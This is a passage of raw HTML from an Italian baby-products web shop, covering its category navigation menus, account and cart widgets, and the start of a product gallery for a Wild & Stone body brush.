href="https://www.elobaby.net/abbigliamento/mamma/giacche.html">Giacche </a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini.html"><span class="mega-menu-sub-title">Scarpe Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-191-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/scarpine-primi-passi.html">Scarpine primi passi</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html">Stivali di Gomma</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/botas.html">Botas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/sandali.html">Sandali</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/bambas.html">Bambas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/ciabatte-mare.html">Ciabatte Mare</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/booties.html">Booties</a></li></ul></li></ul></div></div></div></li></ul></li> <li class="accessory mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/accessori.html" class="level0 dropdown-toggle"><span data-hover="Accessori">Accessori</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu1.webp?v=2" alt="Accessories" class="ImgAccessoryFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu2.webp?v=2" alt="Accessories" class="ImgAccessorySecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu3.webp?v=2" alt="Accessories" class="ImgAccessoryThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-portare.html"><span class="mega-menu-sub-title">Accessori Per Portare</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-82-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cover-per-portare.html">Cover Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/giacche-per-portare.html">Giacche Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/felpa-per-portare.html">Felpa Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/borse-e-marsupi.html">Borse e Marsupi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/copri-spallacci.html">Copri spallacci</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/anelli.html">Anelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cappuccio-e-scaldacollo.html">Cappuccio e scaldacollo</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-il-mare.html"><span class="mega-menu-sub-title">Accessori per il mare</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-passeggino.html"><span class="mega-menu-sub-title">Accessori per passeggino</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-bambini.html"><span class="mega-menu-sub-title">Accessori Per Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-84-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/marsupio-per-bambole.html">Marsupio per Bambole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/tappeti.html">Tappeti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/caschi.html">Caschi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/occhiali-da-sole.html">Occhiali da sole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/zainetti.html">Zaini<span class="label-menu">Ergobag!</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/ombrelli.html">Ombrelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/guantiperbambini.html">Guanti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/smalti.html">Smalti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/portafoglio.html">Portafoglio</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/spille.html"><span class="mega-menu-sub-title">Spille</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/termometro.html"><span class="mega-menu-sub-title">Termometro</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-auto.html"><span class="mega-menu-sub-title">Accessori Auto</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-223-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-auto/copri-seggiolino.html">Copri Seggiolino</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/sicurezza.html">Sicurezza</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/collane-allattamento-1459.html"><span class="mega-menu-sub-title">Collane Allattamento</span></a></li></ul></div></div></div></li></ul></li> <li class="game mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/giochi.html" class="level0 dropdown-toggle"><span data-hover="Giochi">Giochi</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/game_menu.webp?v=2" alt="Giochi" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/bambole.html"><span class="mega-menu-sub-title">Bambole</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/legno.html"><span class="mega-menu-sub-title">Giochi in Legno</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/equilibrio.html"><span class="mega-menu-sub-title">Equilibrio </span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/musicali.html"><span class="mega-menu-sub-title">Musicali</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/greenrubbertoys.html"><span class="mega-menu-sub-title">Pannello Montessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/torre-montessoriana.html"><span class="mega-menu-sub-title">Torre Montessoriana</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/da-spiaggia.html"><span class="mega-menu-sub-title">Da Spiaggia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/puzzle.html"><span class="mega-menu-sub-title">Puzzle</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/teepee.html"><span class="mega-menu-sub-title">Tenda Teepee</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/creativi.html"><span class="mega-menu-sub-title">Creativi</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/bici.html"><span class="mega-menu-sub-title">Bici</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/cameretta.html"><span class="mega-menu-sub-title">Cameretta</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-societa.html"><span class="mega-menu-sub-title">Giochi di societ&agrave;</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-da-giardino.html"><span class="mega-menu-sub-title">Giochi da giardino</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-stoffa.html"><span class="mega-menu-sub-title">Giochi di Stoffa</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/prima-infanzia.html"><span class="mega-menu-sub-title">Prima infanzia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/triangolo-di-pikler.html"><span class="mega-menu-sub-title">Triangolo di Pikler</span></a></li></ul></div></div></div></li></ul></li> <li class="pappa mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/pappa.html" class="level0 dropdown-toggle"><span data-hover="Pappa">Pappa</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-6-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/papa_menu.webp?v=2" alt="Pappa" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/piatti.html"><span class="mega-menu-sub-title">Piatti</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/bavaglini.html"><span class="mega-menu-sub-title">Bavaglini</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/biberon.html"><span class="mega-menu-sub-title">Biberon</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/borracce.html"><span class="mega-menu-sub-title">Borracce</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/cucchiaino.html"><span class="mega-menu-sub-title">Posate</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/porta-merenda.html"><span class="mega-menu-sub-title">Porta merenda</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/seggioloni.html"><span class="mega-menu-sub-title">Seggioloni</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tovagliette.html"><span class="mega-menu-sub-title">Tovagliette</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tazze-e-bicchieri.html"><span class="mega-menu-sub-title">Tazze e Bicchieri</span></a></li></ul></div></div></div></li></ul></li> <li class="ecology mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/prodotti-ecologici.html" class="level0 dropdown-toggle"><span data-hover="Ecologici">Ecologici</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/ecological.webp?v=2" alt="Ecologicial" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/pannolini-lavabili.html"><span class="mega-menu-sub-title">Pannolini lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/cover-pannolini-lavabili.html"><span class="mega-menu-sub-title">Cover Pannolini Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/assorbenti-lavabili.html"><span class="mega-menu-sub-title">Assorbenti Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/inserti.html"><span class="mega-menu-sub-title">Inserti &amp; Accessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/prefold.html"><span class="mega-menu-sub-title">Prefold</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/organicup.html"><span class="mega-menu-sub-title">Coppetta Mestruale</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/wet-bag.html"><span class="mega-menu-sub-title">Wet Bag</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/telo-per-cambio.html"><span class="mega-menu-sub-title">Telo Per Cambio</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/coppette-assorbilatte.html"><span class="mega-menu-sub-title">Coppette assorbilatte</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mutandine-trainers.html"><span class="mega-menu-sub-title">Mutandine trainers</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/costumi.html"><span class="mega-menu-sub-title">Costumi</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/igiene.html"><span class="mega-menu-sub-title">Igiene</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-72-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-casa.html">Prodotti per la Casa</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-persona.html">Prodotti per la Persona</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/igiene-bambino.html">Igiene Bambino</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/cosmetici-solidi.html">Cosmetici Solidi</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/creme-solari.html">Creme Solari</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/antizanzare.html">AntiZanzare</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/asciugamano.html">Asciugamano </a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mascherine.html"><span class="mega-menu-sub-title">Mascherine</span></a></li></ul></div></div></div></li></ul></li> <li class="mega-menu-item megamenu-homelink logo-item"> <a href="https://www.elobaby.net/" class="level0"><img class="lazyload newClass" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22208%22%20height%3D%2257%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" width="208" height="57"></a> </li> <li class="giftproduct category-menu level0"><a href="https://www.elobaby.net/buono-regalo.html" class="level0"><span data-hover="Buono regalo">Buono regalo</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/libri.html" class="level0"><span data-hover=" Libri"> Libri</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/outlet.html" class="level0"><span data-hover="Outlet">Outlet</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/seggiolini-auto.html" class="level0"><span data-hover="Seggiolini/Passeggini">Seggiolini/Passeggini</span></a></li> </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="idJiLOEpNC" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~/" >Accedi</a></li></ul></div></div></div></div><div class="col-lg-1 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right"> <section class="amsearch-wrapper-block" data-amsearch-wrapper="block" data-bind=" scope: 'amsearch_wrapper', mageInit: { 'Magento_Ui/js/core/app': { components: { amsearch_wrapper: { component: 'Amasty_Xsearch/js/wrapper', data: {&quot;url&quot;:&quot;https:\/\/www.elobaby.net\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.elobaby.net\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.elobaby.net\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:false,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:700,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~&quot;,&quot;color_settings&quot;:{&quot;border&quot;:&quot;000000&quot;,&quot;hover&quot;:&quot;e8e8e8&quot;,&quot;highlight&quot;:&quot;00E66B&quot;,&quot;background&quot;:&quot;ffffff&quot;,&quot;text&quot;:&quot;0B2945&quot;,&quot;hover_text&quot;:&quot;a20ead&quot;,&quot;search_button&quot;:&quot;1979c2&quot;,&quot;search_button_text&quot;:&quot;ffffff&quot;},&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true} } } } }"><a class="icon-close -close -icon" data-bind=" event: { click: close }, visible: opened">x</a> <div class="amsearch-form-block" data-bind=" style: { width: resized() ? data.width + 'px' : '' }, css: { '-opened': opened }, afterRender: initCssVariables"> <button class="amsearch-button -loupe -icon mobile-icon-search" data-bind=" event: { click: inputValue.bind(this, '') }, hasFocus: focused " ></button> <section class="amsearch-input-wrapper" data-bind=" css: { '-dynamic-width': data.isDynamicWidth, '-match': $data.readyForSearch(), '-typed': inputValue && inputValue().length }"><input type="text" name="q" placeholder="Enter&#x20;Keyword&#x20;or&#x20;Item" class="amsearch-input" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amsearch-block="input" enterkeyhint="enter" data-bind=" afterRender: initInputValue, hasFocus: focused, value: inputValue, event: { keypress: onEnter }, valueUpdate: 'input'"><!-- ko template: { name: templates.loader } --><!-- /ko --><button class="amsearch-button -close -clear -icon" style="display: none" data-bind=" event: { click: inputValue.bind(this, '') }, attr: { title: $t('Clear Field') }, visible: inputValue && inputValue().length"></button> <button class="amsearch-button -loupe -clear -icon -disabled" data-bind=" event: { click: search }, css: { '-disabled': !$data.match() }, attr: { title: $t('Search') }"></button></section> <section class="amsearch-result-section" data-amsearch-js="results" style="display: none;" data-bind=" css: { '-small': $data.data.width < 700 && !$data.data.fullWidth }, afterRender: function (node) { initResultSection(node, 1) }, style: resultSectionStyles(), visible: $data.opened()"><!-- ko if: !$data.match() && $data.preload() --><!-- ko template: { name: templates.preload } --><!-- /ko --><!-- /ko --><!-- ko if: $data.match() --><!-- ko template: { name: templates.results } --><!-- /ko --><!-- /ko --><!-- ko if: $data.message() && $data.message().length --><!-- ko template: { name: templates.message } --><!-- /ko --><!-- /ko --></section></div></section> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="idJiLOEpNC" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~/" >Accedi</a></li></ul></div></div> <div class="header-wl"><a href="https://www.elobaby.net/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.elobaby.net/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">Carrello</span></a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">mini carrello <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button></header> <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://www.elobaby.net/" title="Vai alla Home Page">Home</a> </li> <li class="item 1"> Prodotto per la persona Wild &amp; Stone - Spazzola per il corpo </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="product-info-main"> <div class="oney-wrapper oney-product"></div> </div><input name="form_key" type="hidden" value="MFPQfhqKkYYIlTef" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="adyen-checkout-action_modal"></div> <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="0"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1"> <div id="popup-gallery" class="no-display"> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/o/body_brush-1.jpg" class="lb" title="Prodotto per la persona Wild & Stone - Spazzola per il corpo">Prodotto per la persona Wild & Stone - Spazzola per il corpo</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/i/2/i2umvbpjnci_2048x.jpg" class="lb" title="Prodotto per la persona Wild & Stone - Spazzola per il corpo">Prodotto per la persona Wild & Stone - Spazzola per il corpo</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/r/s/rshrrhl3msd_2048x.jpg" class="lb" title="Prodotto per la persona Wild & Stone - Spazzola per il corpo">Prodotto per la persona Wild & Stone - Spazzola per il corpo</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/h/y/hyisy0jmyva_2048x.jpg" class="lb" title="Prodotto per la persona Wild & Stone - Spazzola per il corpo">Prodotto per la persona Wild & Stone - Spazzola per il corpo</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/y/2/y2suobvcbs4_2048x.jpg" class="lb" title="Prodotto per la persona Wild & Stone - Spazzola per il corpo">Prodotto per la persona Wild & Stone - Spazzola per il corpo</a> </div> <div class="no-display price product-price">15</div> <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media"> <input id="glr_layout" type="hidden" name="glr_layout" value="0"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="0"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media"> <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal"> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/o/body_brush-1.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/o/body_brush-1.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/o/body_brush-1.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/i/2/i2umvbpjnci_2048x.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/i/2/i2umvbpjnci_2048x.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/i/2/i2umvbpjnci_2048x.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/r/s/rshrrhl3msd_2048x.jpg"> <a class="lb" 